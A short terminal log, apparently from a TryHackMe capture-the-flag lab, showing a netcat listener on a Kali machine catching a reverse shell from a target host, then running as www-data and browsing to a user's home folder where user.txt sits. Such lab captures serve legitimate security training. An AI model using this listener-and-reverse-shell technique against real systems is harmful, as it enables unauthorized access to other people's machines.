 ~/tryhackme root@kali
❯ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.6.29.149] from (UNKNOWN) [10.10.79.6] 36684
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019
 x86_64 x86_64 x86_64 GNU/Linux
 16:26:31 up  1:32,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ cd home
$ ls
bill
$ cd bill
$ ls
user.txt
$